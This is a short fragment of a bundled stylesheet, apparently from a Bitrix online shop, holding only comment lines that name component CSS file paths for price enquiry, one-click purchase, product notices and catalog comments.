/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */
/* /local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829 */
/* /local/components/altop/catalog.comments/templates/.default/style.css?17544862035653 */
